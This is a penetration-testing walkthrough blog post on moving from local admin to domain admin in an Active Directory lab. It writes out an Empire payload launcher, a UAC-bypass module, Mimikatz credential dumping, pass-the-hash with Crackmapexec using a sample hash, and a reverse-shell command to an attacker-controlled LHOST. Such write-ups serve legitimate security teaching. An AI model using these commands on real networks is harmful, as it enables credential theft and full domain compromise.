

In the previous two articles, I gathered local user credentials and escalated to local administrator, with my next step is getting to domain admin. Since I have local admin, I’ll be using a tool called Bloodhound that will map out the entire domain for me and show where my next target will be. After getting Bloodhound running on my Windows host machine (here’s a guide), I then identify a server, 2008R2SERV, that the domain admin, Jaddmon, is logged into. For a guide to setting up and running Bloodhound, view my write-up here.
My first step is to try and use Crackmapexec to invoke Mimikatz and dump the credentials, but SMB on this machine is not allowing logins, so I have to find another way around.
Since I have local admin rights, I go ahead and RDP into the server where I then use Empire to get a foothold on the server.
Using Empire is easy: First I start up empire and then start a listener, like below


Once the listener is started, I then type
launcher powershell http

to generate a powershell payload that will talk back to my listener.
I copy this long command, switch to the RDP session and open a command prompt and paste it.

When it runs, I see in Empire that I now have an agent on that machine.

To interact with it, I first type
agents
Then
interact VLLRZY4EC (or whatever your agent name is)
 Even though I’m local admin, I still have to bypass UAC. Luckily, there’s a module for this in Empire. I then type
Even though I’m local admin, I still have to bypass UAC. Luckily, there’s a module for this in Empire. I then type
usemodule privesc/bypassuac
and then
set Listener http
and then run it.

I then get another agent on the machine and yet again, I interact with that new agent.

Now I dump the credentials by typing
mimikatz

It does it’s thing and gives a messy output, but this can be cleaner by typing
creds


and I then see the domain administrator hashed password.

I won’t go the route of cracking the password because that’s too easy. Instead I’ll pass the hash using Crackmapexec.
As a PoC, I’ll list the SMB shares of the DC.
crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f --shares
 ‘Success!
‘Success!
From here, there’s two methods you can use to get a shell, as outlined here. I prefer the Metasploit option.
crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f -M metinject -o LHOST=192.168.1.63 LPORT=4443

Once multi/handler is listening, the connection comes in after a brief wait

And boom! Just like that, domain admin.

This is one of many ways to exploit Active Directory misconfigurations to get to domain admin. As stated before, this is not the end of a penetration test though. My next steps here would be to try other methods to get to domain admin or any other accounts because a penetration test is conducted to see what all of the vulnerabilities are in a network, not just one.
Additional Resources I recommend reading:
https://github.com/byt3bl33d3r/CrackMapExec
https://byt3bl33d3r.github.io/getting-the-goods-with-crackmapexec-part-1.html